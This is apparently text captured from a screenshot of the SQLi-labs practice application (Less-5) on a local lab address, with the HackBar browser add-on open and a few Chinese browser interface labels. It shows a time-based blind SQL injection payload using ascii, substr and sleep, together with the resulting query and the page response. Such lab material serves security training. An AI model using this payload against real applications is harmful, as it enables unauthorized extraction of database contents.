 192.168.2.110/sqli/Less-5/?id=1' and If(ascii(substr(database(),1,1))=115,1,sleep(5))-- #
3
火狐官方站点 新手上路 常用网址 京东商城 lcamry - 博客园 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and If(ascii(substr(database(),1,1))=115,1,sleep(5))-- ' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.110/sqli/Less-5/?id=1' and If(ascii(substr(database(),1,1))=115,1,sleep(5))-- #
Split URL
Execute